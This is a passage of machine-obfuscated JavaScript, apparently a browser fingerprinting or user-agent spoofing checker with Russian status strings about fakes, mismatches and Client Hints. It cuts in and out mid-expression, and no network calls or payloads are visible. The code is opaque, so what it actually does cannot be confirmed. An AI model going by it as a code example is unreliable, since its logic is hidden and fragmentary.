1f:0x479,_0x2d4ba8:0x40b,_0x193bb6:0x3f3,_0x793f8f:0x397,_0x1a29fd:0x2e2,_0x323d5b:0x3b8,_0x44673f:0x37f,_0x45bd80:0x69,_0x4c8ee7:0xd9,_0x279138:0x118,_0x362f1d:0x269,_0x2fb537:0x2be,_0x5a5f39:0x6d,_0x3cb9b2:0x245,_0xf284a4:0x30e,_0x114061:0x4d5,_0xb2d0d4:0x441,_0x3aa8d4:0x29d,_0x366a6b:0x2eb,_0xa92cfd:0x283,_0x819715:0x63,_0x4ef48e:0xdf,_0x3c6e7a:0x44,_0x137874:0xaf,_0x911729:0x136,_0x255209:0x1a0,_0x201fba:0x116,_0x33799d:0x19c,_0x563aee:0x116,_0x15bfa2:0x20b,_0x4c3218:0x13e,_0x3c46b7:0x72,_0x3acdc1:0x142,_0x29e1df:0x3f,_0xa957c6:0x12,_0xb1cf23:0xc,_0xb1408f:0x143,_0x1bab3a:0xac,_0x58ad1f:0x18,_0x58a4bf:0x134,_0x7aa5d4:0x1bd,_0x1377bf:0x221,_0x31a64e:0x24},_0x4189b1={_0x56d501:0x427},_0x523ac3={'zbvWl':function(_0x446976,_0x2e9e39){return _0x446976(_0x2e9e39);},'cvAZC':'error','vBOuz':'Array'+_0x3fd9d6(0x658,_0x5315dc._0x590f6f,0x626,_0x5315dc._0x5adc89)+_0x142c7f(_0x5315dc._0x4043c0,0x416,0x551,0x4fa)+_0x3fd9d6(_0x5315dc._0x719176,_0x5315dc._0x2b4ea1,_0x5315dc._0x27d55e,0x58f)+'+)','wkqJH':_0x3fd9d6(_0x5315dc._0x3f0201,_0x5315dc._0x2e856f,0x3b6,_0x5315dc._0x1ce364),'Diopx':_0x142c7f(_0x5315dc._0x3c7edd,_0x5315dc._0x47098c,_0x5315dc._0x1308a2,_0x5315dc._0x207af5)+_0x3fd9d6(_0x5315dc._0x2aa2b1,0x3d2,_0x5315dc._0x340547,_0x5315dc._0x50d980)+_0x3fd9d6(0x1be,0x332,0x4b7,0x3e9)+'о\x20до\x20','FfDJS':function(_0x20a83a,_0x58ab09){return _0x20a83a-_0x58ab09;},'aOtWZ':'BwkpW','FbdEG':_0x142c7f(0x546,_0x5315dc._0x314573,0x5f7,_0x5315dc._0x5b4323),'ItqWX':function(_0x495d25,_0x59e23c){return _0x495d25===_0x59e23c;},'hHfHI':'SkdXt','VIXxY':_0x3fd9d6(_0x5315dc._0x196c71,_0x5315dc._0xccbef5,0x3e1,_0x5315dc._0x1b19f6),'Ldreh':function(_0x26262a){return _0x26262a();},'DKFjE':_0x142c7f(_0x5315dc._0xfe5fd7,0x5ad,0x51c,_0x5315dc._0x42190b),'PqGql':_0x142c7f(0x4f4,_0x5315dc._0x315b91,_0x5315dc._0x5c3dce,_0x5315dc._0x2e993f),'XMWOz':_0x3fd9d6(_0x5315dc._0x36850d,0x491,0x5d5,0x42f),'ySScF':function(_0x5be849,_0x1398ee){return _0x5be849<_0x1398ee;},'ybvON':function(_0x550087,_0x5efe3d){return _0x550087!==_0x5efe3d;},'AaMAg':_0x142c7f(_0x5315dc._0x2b010e,_0x5315dc._0x3a95e8,_0x5315dc._0x29c5ca,_0x5315dc._0x570bb9),'iUimr':_0x3fd9d6(0x4b8,0x5cb,0x5a9,0x531),'mpWTN':_0x142c7f(_0x5315dc._0x59aef0,_0x5315dc._0x323fd2,0x479,0x3b0)+'t','bZcSr':function(_0x4e904e,_0x3d188d){return _0x4e904e<_0x3d188d;},'NmFGH':function(_0x1432e3,_0xd11feb){return _0x1432e3!==_0xd11feb;},'MlNuX':_0x142c7f(0x576,_0x5315dc._0x2e2861,_0x5315dc._0x1ceabb,0x5b2)+_0x142c7f(0x382,0x44f,0x43d,0x269)+_0x3fd9d6(_0x5315dc._0x1d6229,0x404,_0x5315dc._0x51813c,0x2cc)+_0x142c7f(_0x5315dc._0x49a959,_0x5315dc._0x365f10,_0x5315dc._0x3aac6a,_0x5315dc._0x452098)+_0x3fd9d6(_0x5315dc._0x174cc4,_0x5315dc._0x205a25,_0x5315dc._0x1e2347,_0x5315dc._0x560886)+_0x142c7f(_0x5315dc._0x21e6ca,_0x5315dc._0xd047d3,0x61f,0x5c1)+_0x3fd9d6(0x358,0x367,0x214,0x444),'zFXjc':_0x142c7f(0x47f,_0x5315dc._0xe9b969,0x35e,_0x5315dc._0x428545),'uHHeq':function(_0x4a7077,_0x4b3345){return _0x4a7077===_0x4b3345;},'oNYOn':_0x3fd9d6(_0x5315dc._0x17d1cd,0x499,0x59c,0x32d),'qSzYR':function(_0x2967b4,_0x5873ec){return _0x2967b4+_0x5873ec;},'WOQeI':function(_0x3f9d57,_0x2d8553){return _0x3f9d57*_0x2d8553;},'dzalX':function(_0x327101,_0x5ecbe8){return _0x327101*_0x5ecbe8;},'XhiRV':function(_0x1c1b58,_0x4b3cf3){return _0x1c1b58+_0x4b3cf3;},'rWGLx':_0x3fd9d6(0x395,_0x5315dc._0x408d36,0x515,0x347)+_0x142c7f(_0x5315dc._0xf8a56a,0x58d,0x41d,_0x5315dc._0xbf7025),'OjJlg':function(_0x5a6a4c,_0x30ca8){return _0x5a6a4c+_0x30ca8;},'ZUiKb':function(_0xd8bb83,_0x22c7b1){return _0xd8bb83+_0x22c7b1;},'LiJHz':function(_0x23da5a,_0x33590e){return _0x23da5a+_0x33590e;},'DHYpb':_0x142c7f(_0x5315dc._0x430aad,_0x5315dc._0x5205eb,_0x5315dc._0x14a683,0x415)+_0x142c7f(_0x5315dc._0x780ec7,_0x5315dc._0x222d6a,0x506,0x6df)+_0x142c7f(0x4fd,0x4e6,0x5fa,_0x5315dc._0x928c40)+_0x3fd9d6(0x3af,_0x5315dc._0x2018c4,0x63e,0x55b)+'ax','QxqXe':_0x142c7f(_0x5315dc._0x314573,0x74b,_0x5315dc._0x2d537c,_0x5315dc._0x240ca0),'HDtIg':function(_0x136590,_0x5e0221){return _0x136590<_0x5e0221;},'zQDRA':'FUUBL','xGUiK':function(_0x3a4b53,_0x269a8e){return _0x3a4b53(_0x269a8e);},'FxiBy':function(_0x620b15,_0xff168d){return _0x620b15===_0xff168d;},'oekwQ':_0x142c7f(_0x5315dc._0x11cfb8,_0x5315dc._0x221cb8,_0x5315dc._0x7d3276,_0x5315dc._0x3a0874),'cpmzT':'EoCXT','fBtrl':_0x142c7f(0x313,0x290,0x260,_0x5315dc._0x201d67)+_0x142c7f(0x3cd,_0x5315dc._0x56b1f3,_0x5315dc._0x80f50e,0x241)+'5|3|1'+'5|11|'+'6|4|1'+'3|1|1'+_0x3fd9d6(0x2e5,_0x5315dc._0xf8a56a,0x3f8,_0x5315dc._0x18072c)+'|0','MadVw':function(_0x4c78a7,_0x47183f){return _0x4c78a7+_0x47183f;},'ZLINX':_0x3fd9d6(0x4b8,_0x5315dc._0x32545e,_0x5315dc._0x20ada2,_0x5315dc._0x384be7)+'\x20цвет'+_0x142c7f(_0x5315dc._0x1bd49a,_0x5315dc._0x22b3a0,0x41a,_0x5315dc._0x16e41e),'DTefK':_0x142c7f(0x3d8,_0x5315dc._0x31121c,_0x5315dc._0xf4ffa8,_0x5315dc._0x2e9efe),'XQEzX':function(_0x37c588,_0x2ed18a){return _0x37c588+_0x2ed18a;},'qJaCK':_0x142c7f(_0x5315dc._0x328125,_0x5315dc._0x412166,_0x5315dc._0x6ddf90,0x2fc)+'r','gpWkG':_0x3fd9d6(0x5c0,_0x5315dc._0x577824,_0x5315dc._0x54d21f,0x5e0)+'ff','joxbo':_0x142c7f(_0x5315dc._0x5dae0d,0x29a,0x478,_0x5315dc._0x39f7c7)+'e','uHFIu':function(_0x472bb2,_0x14d540){return _0x472bb2>_0x14d540;},'zlFqN':function(_0x5c8359,_0x597ff2){return _0x5c8359<_0x597ff2;},'qSxec':function(_0x1bfd8f,_0x533451){return _0x1bfd8f-_0x533451;},'YOcsH':function(_0x34dd67,_0x1ce799){return _0x34dd67<_0x1ce799;},'kjiqC':function(_0x4c63fc,_0x51b374){return _0x4c63fc-_0x51b374;},'QxlBo':function(_0x30673c,_0x2010c0){return _0x30673c&&_0x2010c0;},'XaHbE':_0x3fd9d6(0x460,_0x5315dc._0x719176,0x62a,0x528)+_0x142c7f(_0x5315dc._0x1f4b65,0x4b8,0x579,0x5a5),'TLXQW':_0x142c7f(0x335,_0x5315dc._0x21923e,_0x5315dc._0xd4b8db,0x281)+'00','rYGVd':'Ошибк'+_0x3fd9d6(_0x5315dc._0xaefcca,_0x5315dc._0x237efc,0x5d4,0x36e),'bTAWJ':_0x3fd9d6(0x371,_0x5315dc._0x2baa9a,_0x5315dc._0x3cb7ae,0x448)+_0x3fd9d6(0x4e7,_0x5315dc._0xf59332,_0x5315dc._0x1fc414,_0x5315dc._0x42e52d)+_0x3fd9d6(0x1c2,0x35d,_0x5315dc._0x4aab59,0x341)+')','OLKtA':_0x3fd9d6(_0x5315dc._0x2edfef,0x5b4,_0x5315dc._0x315b91,0x70c),'muRAk':_0x142c7f(0x54d,_0x5315dc._0x2460b3,_0x5315dc._0x35587b,_0x5315dc._0x1f9eeb),'SWhUR':function(_0x9efe00,_0x5b3dce){return _0x9efe00>=_0x5b3dce;},'vised':_0x142c7f(0x2e4,_0x5315dc._0x4802e6,_0x5315dc._0x25391a,0x154)+_0x142c7f(_0x5315dc._0x4240de,0x695,_0x5315dc._0x26b550,_0x5315dc._0x56b6af)+'(','hoJYB':function(_0x84d2a7,_0x3664e1){return _0x84d2a7+_0x3664e1;},'QHfqa':_0x3fd9d6(_0x5315dc._0x4fbc12,0x344,0x370,_0x5315dc._0x18ec8c)+'р\x20сли'+_0x142c7f(0x37b,_0x5315dc._0x392e38,_0x5315dc._0x1a7d10,0x470)+_0x142c7f(0x3c7,0x3cb,0x2bf,0x53f),'nkDVI':'Googl'+_0x142c7f(0x2e2,_0x5315dc._0x496eb9,0x39a,_0x5315dc._0x3d5510)+'ome','cQAvR':function(_0x4a4305,_0x1021c4){return _0x4a4305===_0x1021c4;},'GNvmw':_0x142c7f(0x4a6,0x64e,_0x5315dc._0x590f6f,_0x5315dc._0x29f42c),'Vvesv':_0x142c7f(0x4c9,0x4bb,0x48f,0x4ec),'buNac':function(_0x79c262,_0x34baa6){return _0x79c262===_0x34baa6;},'oLvaG':_0x142c7f(_0x5315dc._0x3a13ea,_0x5315dc._0xaefcca,0x4db,_0x5315dc._0x1c11e0)+_0x3fd9d6(_0x5315dc._0x4eb9d2,0x5bd,0x425,0x757)+_0x3fd9d6(0x72d,_0x5315dc._0x1e2e02,_0x5315dc._0x9b5990,_0x5315dc._0x9d36b5)+_0x142c7f(_0x5315dc._0x4cac25,_0x5315dc._0x81982c,0x567,0x70f)+'т)','xZHSN':_0x142c7f(_0x5315dc._0x18ac0c,0x3f0,_0x5315dc._0x47c8e9,0x3ab)+_0x3fd9d6(0x4c3,0x5bd,_0x5315dc._0x442fb2,_0x5315dc._0x1f471d)+'OK','AmLAg':_0x3fd9d6(0x313,_0x5315dc._0x200829,0x48b,0x246),'Ynbrl':'IeKJp','AZrUV':function(_0x2c0634,_0x2d352b){return _0x2c0634===_0x2d352b;},'shCrv':function(_0x5c0ecb,_0x159cf0){return _0x5c0ecb===_0x159cf0;},'xggqI':_0x142c7f(0x603,_0x5315dc._0xe17ac2,_0x5315dc._0x1a95de,0x584)+_0x3fd9d6(_0x5315dc._0x41d5f1,0x581,_0x5315dc._0x45bf1a,0x433)+_0x142c7f(0x396,0x4bb,_0x5315dc._0x41d5a9,0x3a0),'hYxdx':_0x142c7f(0x3af,0x2ec,0x41f,_0x5315dc._0x47edbc)+_0x142c7f(0x5eb,0x517,_0x5315dc._0x117130,_0x5315dc._0x5dc912)+'P\x20сле'+_0x142c7f(_0x5315dc._0x1a4610,_0x5315dc._0xb09ec3,_0x5315dc._0x5e4d3c,_0x5315dc._0x54dfbd),'lPZiH':function(_0x9d7cd9,_0x20459e){return _0x9d7cd9+_0x20459e;},'SbjNy':_0x3fd9d6(_0x5315dc._0x27e222,0x64d,0x591,_0x5315dc._0x141014)+_0x142c7f(_0x5315dc._0x3a552c,_0x5315dc._0x201d67,0x380,_0x5315dc._0x328c90),'pSfJI':_0x142c7f(_0x5315dc._0x4dde73,_0x5315dc._0x45f9dc,_0x5315dc._0x5b4bb6,0x3b5),'fhQda':function(_0x2ed9af,_0x2bcaed){return _0x2ed9af>_0x2bcaed;},'DgnmQ':'outer'+_0x142c7f(_0x5315dc._0x513a0f,_0x5315dc._0x54395b,0x3bc,_0x5315dc._0x4a3db8)+'t\x20OK\x20'+'(','ZdCLr':_0x3fd9d6(_0x5315dc._0x254c3f,0x368,_0x5315dc._0x1f76c5,_0x5315dc._0x5e3581)+'Heigh'+_0x3fd9d6(_0x5315dc._0x185601,0x377,0x37e,_0x5315dc._0x258c38)+_0x142c7f(0x57c,_0x5315dc._0x1a95de,0x679,0x661)+_0x142c7f(0x354,_0x5315dc._0x4ee004,0x4b2,_0x5315dc._0x35064d)+')','TUQUj':_0x142c7f(0x2dc,_0x5315dc._0x2882b4,0x2f4,_0x5315dc._0x46beb3)+_0x142c7f(_0x5315dc._0x22b3a0,0x511,_0x5315dc._0x4a08a5,_0x5315dc._0x31e8d1),'tTLOW':function(_0xded34a,_0xb8f0dc){return _0xded34a!==_0xb8f0dc;},'fdTll':_0x3fd9d6(0x674,_0x5315dc._0x380ba5,_0x5315dc._0x54706a,_0x5315dc._0x27182a),'zOnBd':function(_0x224ae2,_0x52faac){return _0x224ae2===_0x52faac;},'hinda':'funct'+_0x3fd9d6(_0x5315dc._0x22cb8f,_0x5315dc._0x25d558,0x6db,_0x5315dc._0x16044d),'wLpKK':'Objec'+_0x3fd9d6(_0x5315dc._0x430aad,0x3bd,0x2c2,0x517)+_0x3fd9d6(0x321,_0x5315dc._0x427077,0x240,0x384)+_0x142c7f(0x33f,0x1d4,_0x5315dc._0xe2fe3e,0x198)+')','vEXuN':_0x3fd9d6(0x379,_0x5315dc._0x20ea63,_0x5315dc._0x257b0d,_0x5315dc._0x78f735)+'se.wi'+_0x142c7f(_0x5315dc._0x263868,_0x5315dc._0x323fd2,0x2ae,0x21c)+_0x142c7f(_0x5315dc._0x1992f3,0x5ae,_0x5315dc._0x43f9bd,0x50e)+_0x3fd9d6(_0x5315dc._0x4bcaef,0x4a8,_0x5315dc._0x19d281,_0x5315dc._0x5c55ca)+_0x3fd9d6(0x5b9,_0x5315dc._0x45c296,0x3ca,0x52f),'DKxgy':function(_0x180fd6,_0x5ecd36){return _0x180fd6===_0x5ecd36;},'sKdic':_0x3fd9d6(_0x5315dc._0x1aa02a,0x62c,_0x5315dc._0x5b559b,0x604)+'nters'+'ectio'+_0x142c7f(0x4ed,0x43e,0x5d9,0x35e)+_0x142c7f(_0x5315dc._0x2991ec,_0x5315dc._0x2a4e34,_0x5315dc._0x26be29,0x6fe),'UNUtN':function(_0x27f0b1,_0x208fe3){return _0x27f0b1!==_0x208fe3;},'XygQW':_0x3fd9d6(0x4d8,0x3c4,0x22e,0x410)+_0x3fd9d6(_0x5315dc._0xaf143b,_0x5315dc._0xdc6a65,_0x5315dc._0x2dee9f,_0x5315dc._0x3122c2),'ddbhD':function(_0x416541,_0x408e48){return _0x416541!==_0x408e48;},'tRIgz':_0x3fd9d6(0x719,_0x5315dc._0x20a570,0x6af,0x401)+_0x3fd9d6(_0x5315dc._0x534109,0x50e,_0x5315dc._0x1ce119,_0x5315dc._0x408d36)+_0x142c7f(0x416,_0x5315dc._0x11c163,_0x5315dc._0x55b779,_0x5315dc._0x393e73),'utEox':_0x3fd9d6(0x7ae,_0x5315dc._0x4690d4,_0x5315dc._0x353459,_0x5315dc._0x4ac46e)+_0x3fd9d6(0x404,_0x5315dc._0x2739b5,_0x5315dc._0x3bfff0,0x43c)+_0x3fd9d6(_0x5315dc._0x14766c,_0x5315dc._0x2338de,_0x5315dc._0x2d330d,0x3e8)+_0x142c7f(_0x5315dc._0x22e12f,_0x5315dc._0x29a9fa,0x4bb,_0x5315dc._0x382319),'mHRkO':function(_0x4ff82a,_0x39446b){return _0x4ff82a+_0x39446b;},'ilnRk':function(_0x45cce8,_0x30e1ea){return _0x45cce8+_0x30e1ea;},'tAbIp':function(_0x4f73e4,_0x5ef2c7){return _0x4f73e4+_0x5ef2c7;},'qZxRs':_0x3fd9d6(0x63e,_0x5315dc._0x5497ec,0x5a3,0x558)+_0x142c7f(_0x5315dc._0x54e7db,0x367,_0x5315dc._0x431b43,0x3b7)+_0x3fd9d6(_0x5315dc._0x1a9762,_0x5315dc._0x39f7c7,0x557,0x597),'bHJWE':function(_0x4c1647,_0x1943c0){return _0x4c1647+_0x1943c0;},'dnMpf':_0x3fd9d6(0x57c,0x5fd,_0x5315dc._0x322e09,0x6e2)+_0x142c7f(_0x5315dc._0x35e98a,_0x5315dc._0x4f4ce3,_0x5315dc._0x241401,0x277)+'=','htosY':'\x20(под'+'мена\x20'+_0x142c7f(0x4b1,0x4c0,0x551,_0x5315dc._0x2ae55a),'kXKsA':function(_0x5dec34,_0x20c5f0){return _0x5dec34+_0x20c5f0;},'DMqmv':function(_0x4ae272,_0x4d2d82){return _0x4ae272+_0x4d2d82;},'Blzqk':'Chrom'+'e\x20','vgWBO':'MISMA'+_0x3fd9d6(_0x5315dc._0x5faf5b,0x39d,_0x5315dc._0x3002ab,_0x5315dc._0x52f32c),'yJAQA':function(_0x455db9,_0x35a2b8){return _0x455db9+_0x35a2b8;},'TOtmi':function(_0xb905fc,_0x559611){return _0xb905fc+_0x559611;},'wUxHD':_0x3fd9d6(0x409,0x333,0x41d,_0x5315dc._0x496554),'OFmDy':function(_0x17d619,_0x2a0f47){return _0x17d619===_0x2a0f47;},'jcJEG':function(_0x18094d,_0x3bfa56,_0x471e45){return _0x18094d(_0x3bfa56,_0x471e45);},'EplsE':_0x3fd9d6(_0x5315dc._0x48619c,0x39a,_0x5315dc._0x5aea2b,_0x5315dc._0x37e774),'nFPoS':function(_0x4076ba,_0x32ac10){return _0x4076ba===_0x32ac10;},'mEngn':function(_0x3eb9e1,_0x377dd4){return _0x3eb9e1===_0x377dd4;},'XpWfi':function(_0x458a77,_0x31f60c){return _0x458a77+_0x31f60c;},'ZrCrQ':'UA\x20Ch'+'rome/','GEPdM':_0x142c7f(_0x5315dc._0x2eecee,_0x5315dc._0x340547,_0x5315dc._0xc1b9f4,0x2ae)+_0x3fd9d6(0x54d,0x440,_0x5315dc._0x45f9e0,_0x5315dc._0x4043c0)+'hrome'+'/','hQmgR':_0x142c7f(0x3d9,_0x5315dc._0x5838f3,_0x5315dc._0x5d993a,_0x5315dc._0x510d92),'vjvsR':_0x3fd9d6(_0x5315dc._0x42e52d,_0x5315dc._0x185601,0x3f8,0x3e2)+'id','QVZyN':_0x3fd9d6(_0x5315dc._0x5b95e1,0x388,0x1e8,_0x5315dc._0xaf8878),'qVmtW':_0x3fd9d6(_0x5315dc._0x4f630e,_0x5315dc._0x1df157,0x2bd,_0x5315dc._0xd8362a),'zRsyG':_0x142c7f(_0x5315dc._0x86e91f,_0x5315dc._0x14a80e,0x391,0x478)+_0x3fd9d6(0x710,_0x5315dc._0x1dcd94,0x5f9,0x5d6),'EyvZj':_0x3fd9d6(_0x5315dc._0x47c8e9,_0x5315dc._0x33c07d,_0x5315dc._0x5a5138,_0x5315dc._0x2f04a8)+'i','uCdqO':'Clien'+'t\x20Hin'+_0x3fd9d6(_0x5315dc._0x4f7a75,0x4b2,0x3cc,0x5a0)+_0x3fd9d6(_0x5315dc._0x1a7d10,0x57d,_0x5315dc._0x4ab06f,0x46d)+_0x3fd9d6(0x2a9,_0x5315dc._0x4d2ecf,0x52d,0x493)+'ен','HoUbB':function(_0x5afbfc,_0x4fcb89){return _0x5afbfc(_0x4fcb89);},'nQjxo':_0x142c7f(0x418,0x4ff,0x30f,_0x5315dc._0x4256e8)+_0x142c7f(_0x5315dc._0x5d2659,0x4db,_0x5315dc._0x39c7c1,0x349)+'re','WXPbX':_0x142c7f(0x5d7,_0x5315dc._0x33c6b8,0x57a,0x49c)+_0x3fd9d6(_0x5315dc._0x1d8332,_0x5315dc._0x1376d9,0x3ed,_0x5315dc._0x247986)+_0x3fd9d6(0x232,_0x5315dc._0x666c17,_0x5315dc._0x17ee9f,_0x5315dc._0x4c6d8c),'vlMaG':'model','ZnnGj':_0x142c7f(0x2cc,_0x5315dc._0x14b5bf,_0x5315dc._0x5a435b,_0x5315dc._0xd8562e)+_0x142c7f(_0x5315dc._0x40339e,_0x5315dc._0x5d2ad9,0x5f1,0x5b3),'HzUCp':_0x142c7f(_0x5315dc._0x5b1fe2,_0x5315dc._0x1c91e1,_0x5315dc._0x328c90,_0x5315dc._0x3ce6d3)+'ormVe'+_0x142c7f(_0x5315dc._0x18f04e,_0x5315dc._0xdbecda,0x269,0x514),'QjWsS':_0x3fd9d6(0x357,0x4ab,_0x5315dc._0x59d996,_0x5315dc._0x28a94b)+_0x3fd9d6(_0x5315dc._0x2214e7,0x665,_0x5315dc._0x4dbed0,0x7b8)+_0x3fd9d6(0x62e,_0x5315dc._0x103608,0x487,0x591),'WfvDL':function(_0x30373e,_0x36d5ee){return _0x30373e(_0x36d5ee);},'IhFEq':function(_0x48af5d,_0x544abb){return _0x48af5d+_0x544abb;},'lJhro':_0x142c7f(0x43b,0x33f,_0x5315dc._0x5e0a2c,0x4d5)+'недос'+_0x142c7f(0x53c,_0x5315dc._0x513b6a,_0x5315dc._0x377645,_0x5315dc._0x47a1a2)+_0x142c7f(0x4f5,_0x5315dc._0x498deb,0x444,0x5e5)+'нных\x20'+'(','yjIWq':_0x142c7f(_0x5315dc._0x299d02,_0x5315dc._0x3f09e6,_0x5315dc._0x27d55e,_0x5315dc._0x1f407e)+_0x142c7f(_0x5315dc._0x2e856f,0x5e0,0x5f3,_0x5315dc._0xefea07)+_0x3fd9d6(_0x5315dc._0x535e7c,_0x5315dc._0x2446ae,0x6cd,_0x5315dc._0x1f3951)+'ch:\x20U'+'A=','dhkAW':function(_0xb0c0d7,_0x4bebca){return _0xb0c0d7+_0x4bebca;},'RLZtR':function(_0x1b7a9d,_0x8e7d5f){return _0x1b7a9d+_0x8e7d5f;},'rAiZq':function(_0x71203a,_0x2a85e9){return _0x71203a+_0x2a85e9;},'AbxUG':function(_0x1097ae,_0xba0e0){return _0x1097ae in _0xba0e0;},'rGZYi':_0x142c7f(0x527,_0x5315dc._0x51eac6,0x3fc,_0x5315dc._0x23ead3)+_0x3fd9d6(_0x5315dc._0x37f00b,0x542,0x66f,0x4df)+_0x142c7f(0x56c,_0x5315dc._0x2504be,_0x5315dc._0x18d8b6,0x3c5)+_0x142c7f(0x409,0x3ab,0x449,_0x5315dc._0x52d5da)+_0x142c7f(0x4fa,_0x5315dc._0x5a5464,_0x5315dc._0x2fe444,_0x5315dc._0xe8da54)+'tion\x20'+_0x3fd9d6(0x47c,_0x5315dc._0x3679ad,_0x5315dc._0x380ba5,_0x5315dc._0x5b2192)+')','zYbPo':_0x3fd9d6(0x24e,0x3f1,0x40c,0x39c)+_0x3fd9d6(0x3d1,0x493,0x401,0x579)+_0x142c7f(0x53e,0x660,_0x5315dc._0x1c5e40,0x539)+_0x142c7f(_0x5315dc._0x4988e7,_0x5315dc._0x100c04,0x3ad,_0x5315dc._0x3f693f),'rMFPe':function(_0x339478,_0x12523e){return _0x339478!==_0x12523e;},'MJHPQ':_0x142c7f(0x44d,0x324,_0x5315dc._0x15bd15,_0x5315dc._0x4d5ec1),'PXvDF':_0x142c7f(_0x5315dc._0x244a36,_0x5315dc._0x30fadc,_0x5315dc._0x1d8b30,_0x5315dc._0x1ed78b),'URtBo':_0x142c7f(_0x5315dc._0x509c14,_0x5315dc._0x197156,_0x5315dc._0x410264,0x4e8)+_0x142c7f(0x2e7,0x232,0x2bf,0x273)+'ay\x20(1'+'28+)','nnxcp':function(_0x2eea8e,_0x5efd68){return _0x2eea8e===_0x5efd68;},'Yyiyl':function(_0x2c0bed,_0x4afa77){return _0x2c0bed===_0x4afa77;},'dRbad':_0x142c7f(0x341,_0x5315dc._0x284c01,_0x5315dc._0x1f8ea2,0x19f),'ytlNF':_0x142c7f(0x5e8,_0x5315dc._0x355974,_0x5315dc._0x175102,0x5ee),'kNnhX':function(_0x4a0351,_0x417d4a){return _0x4a0351 in _0x417d4a;},'oSOjx':_0x3fd9d6(0x51f,_0x5315dc._0x19749a,_0x5315dc._0x49b5ee,_0x5315dc._0x5927d8)+_0x3fd9d6(0x686,0x630,0x5dc,_0x5315dc._0x5425b0)+'Trans'+_0x3fd9d6(_0x5315dc._0x1803d0,_0x5315dc._0x11d781,0x49e,_0x5315dc._0x1fe844),'wROWW':_0x3fd9d6(0x338,_0x5315dc._0x35e5ce,_0x5315dc._0x2c36b7,0x401),'BNYym':'VnJJu','fEOxj':function(_0x407470,_0x17c387){return _0x407470+_0x17c387;},'OCuTy':_0x142c7f(_0x5315dc._0x1b79a4,0x716,_0x5315dc._0x1c5973,0x56f)+'rome/','OstkR':'\x20но\x20d'+_0x3fd9d6(0x6c1,_0x5315dc._0x2411a2,_0x5315dc._0x4eb9d2,_0x5315dc._0x43910d)+_0x3fd9d6(0x614,0x524,_0x5315dc._0x4a57b4,_0x5315dc._0x1bd49a)+_0x142c7f(_0x5315dc._0xa83869,_0x5315dc._0x2e7195,0x35d,0x4cd)+'iewTr'+_0x3fd9d6(_0x5315dc._0x4df2b4,0x429,0x283,0x339)+'ion\x20О'+_0x3fd9d6(0x66b,0x4eb,0x607,0x373)+_0x142c7f(_0x5315dc._0x27e222,_0x5315dc._0xc9ba23,0x63a,0x3c6)+_0x3fd9d6(_0x5315dc._0x423227,0x509,0x4e9,_0x5315dc._0x43c8fc)+'S\x20со\x20'+_0x3fd9d6(_0x5315dc._0xb0f427,_0x5315dc._0x50405e,0x55f,0x28a)+'м\x20дви'+_0x142c7f(_0x5315dc._0x2df26,0x51b,_0x5315dc._0x4e7836,0x308),'rHJZs':function(_0x27a617,_0x13085f){return _0x27a617>_0x13085f;},'xKYit':'eycmG','LNucg':function(_0x13bc58,_0x2d77cb){return _0x13bc58+_0x2d77cb;},'aPZEw':function(_0x28a47e,_0xeb2e9c){return _0x28a47e+_0xeb2e9c;},'zxvDE':_0x142c7f(_0x5315dc._0x3e2a41,0x478,_0x5315dc._0x20424f,_0x5315dc._0x189924)+'ница\x20','lnuqu':'FAKE\x20'+_0x3fd9d6(_0x5315dc._0x59a5d,0x64f,0x6ac,_0x5315dc._0xd047d3)+'E!\x20','fzcAQ':function(_0x52659c,_0x46827d){return _0x52659c+_0x46827d;},'lkXDt':function(_0x5202b1,_0xc64588){return _0x5202b1+_0xc64588;},'EnXNc':_0x142c7f(_0x5315dc._0x33c07d,_0x5315dc._0x292ae7,_0x5315dc._0x4ec2a2,0x361)+_0x142c7f(0x4df,_0x5315dc._0x2fdca9,0x48f,_0x5315dc._0x3e26d7)+'=','yEUKB':_0x142c7f(0x49e,0x4e9,_0x5315dc._0x214f8b,_0x5315dc._0x2b010e)+'+=','Sxuxc':_0x3fd9d6(0x62f,_0x5315dc._0x676b91,0x43a,_0x5315dc._0x561496),'aqMgQ':'(?i:t'+_0x3fd9d6(0x596,0x592,0x5c9,_0x5315dc._0x56ffd3),'GcimL':_0x3fd9d6(0x454,_0x5315dc._0x54d21f,0x78f,_0x5315dc._0xb97086)+_0x142c7f(0x3cc,_0x5315dc._0x3c2c4d,0x502,_0x5315dc._0x1a05ec)+_0x142c7f(0x2da,_0x5315dc._0x26f659,_0x5315dc._0x58d56b,0x445)+_0x3fd9d6(_0x5315dc._0x3b6003,_0x5315dc._0x11237e,0x603,0x757)+_0x142c7f(0x586,0x6e1,_0x5315dc._0x17edc7,0x50f),'jbwEc':function(_0xf8514b,_0x220555){return _0xf8514b===_0x220555;},'Zjwpf':_0x3fd9d6(0x68e,_0x5315dc._0x5a1099,_0x5315dc._0x5652ce,0x5c4),'MogjU':function(_0x2a77dd,_0x592298){return _0x2a77dd/_0x592298;},'hnGGy':function(_0x557395,_0x17c2f8){return _0x557395*_0x17c2f8;},'PiMqH':function(_0x4c1f21,_0x12bea9){return _0x4c1f21+_0x12bea9;},'vIbTz':_0x3fd9d6(_0x5315dc._0x438d40,_0x5315dc._0x121ce9,0x634,_0x5315dc._0x2e526f)+'es)','qRPek':function(_0x49dbee,_0x28f76e){return _0x49dbee<_0x28f76e;},'QdyPJ':function(_0x1f75da,_0x1a8892){return _0x1f75da<_0x1a8892;},'irVxd':_0x3fd9d6(0x498,0x5b9,_0x5315dc._0x2a871f,0x5cd),'uWoSL':function(_0x5545b0,_0xd2efeb){return _0x5545b0/_0xd2efeb;},'FIYGa':function(_0x2bdcbe,_0x536c36){return _0x2bdcbe/_0x536c36;},'dUqTg':function(_0x50adb8,_0x4bc395){return _0x50adb8/_0x4bc395;},'iQokf':function(_0x54e408,_0x39685e){return _0x54e408>=_0x39685e;},'ISSJf':function(_0x14bbfd,_0x594e5c){return _0x14bbfd*_0x594e5c;},'PFvlC':function(_0xe15005,_0x2b4575){return _0xe15005&&_0x2b4575;},'OypwJ':function(_0x1c9bd8,_0x32d2e7){return _0x1c9bd8*_0x32d2e7;},'KGruo':function(_0x5d8769,_0x408bd4){return _0x5d8769/_0x408bd4;},'cRETU':function(_0x196c43,_0x3b1cce){return _0x196c43*_0x3b1cce;},'GQKxZ':_0x142c7f(0x43b,_0x5315dc._0x2a05b3,_0x5315dc._0x30a0cc,_0x5315dc._0x2a2a52),'mvSCn':_0x3fd9d6(_0x5315dc._0x68f484,0x364,0x3aa,_0x5315dc._0xe2fe3e)+_0x142c7f(0x3c8,0x51f,_0x5315dc._0x5ebacf,_0x5315dc._0x3c112c),'aFhJb':function(_0x1f8fe8,_0x24dae3){return 